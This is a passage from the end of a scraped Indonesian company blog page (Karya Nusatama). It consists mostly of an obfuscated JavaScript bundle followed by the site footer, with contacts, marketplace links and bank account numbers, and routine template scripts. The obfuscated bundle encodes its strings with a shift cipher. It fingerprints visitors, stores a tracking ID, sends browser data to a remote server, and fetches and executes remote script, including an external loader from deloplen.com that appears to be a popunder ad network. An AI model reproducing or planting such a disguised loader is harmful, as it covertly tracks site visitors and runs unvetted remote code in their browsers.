XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
